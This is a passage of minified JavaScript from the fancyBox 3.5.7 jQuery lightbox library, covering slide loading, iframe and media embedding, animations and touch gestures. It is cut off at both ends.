t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return 